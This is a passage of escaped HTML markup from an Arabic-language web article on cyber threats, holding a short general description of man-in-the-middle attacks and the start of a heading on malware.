dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالوسط\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالقرصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Man-in-the-middle_attack\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0563c1; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E MiTM\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيدخل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستغل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويفهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاتصال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستخدمين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيحصل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالجاني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاللازمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتطبيق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبالتالي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستغل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eضعف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتسريب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلوماتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحساسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan 